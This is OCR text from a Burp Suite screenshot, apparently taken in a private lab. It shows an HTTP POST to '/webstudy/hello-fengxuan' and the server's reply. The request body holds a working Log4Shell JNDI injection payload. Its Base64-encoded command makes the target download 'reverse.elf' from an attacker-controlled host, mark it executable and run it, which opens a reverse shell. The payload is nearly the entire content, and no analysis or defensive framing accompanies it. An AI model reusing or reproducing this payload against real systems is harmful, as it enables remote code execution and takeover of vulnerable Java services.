 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proje
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.151.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://192.168.151.129:8080/webstudy/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=12A675CC43FF71C568F34F2D6ED85103
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 91
13
14 c=
${jndi:ldap://192.168.151.139:1389/Basic/Command/Base64/d2dldCBodHR
wOi8vMTkyLjE2OC4xNTEuMTM5L3JldmVyc2UuZWxmIOKAk08gL3RtcC9yZXZlcnNlLm
VsZiAmJiBjaG1vZCAreCAvdG1wL3JldmVyc2UuZWxmICYmIC90bXAvcmV2ZXJzZS5lb
GYK}
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type:
text/html;charset=utf-8
3 Content-Length: 68
4 Date: Tue, 10 Jan 2023 06:23:08
GMT
5 Connection: close
6
7 <html>
<body>
8 <h1>
可恶！又被你装到了！
</h1>
9 </body>
</html>
10